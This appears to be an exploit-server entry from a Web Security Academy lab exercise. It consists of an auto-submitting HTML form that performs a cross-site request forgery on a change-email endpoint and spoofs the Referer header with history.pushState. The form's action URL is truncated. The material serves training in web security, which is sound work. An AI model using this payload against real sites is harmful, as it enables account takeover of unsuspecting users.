 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
<form action="https://0a7900500498344380f690e9009e005b.web-security-academy.net/my-account/change-emai
method="POST">
<input type="hidden" name="email" value="iendaaader&#64;normal&#45;user&#46;net" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/0a7900500498344380f690e9009e005b.web-security-academy.net');
document.forms[0].submit();
</script>
</body>
</html>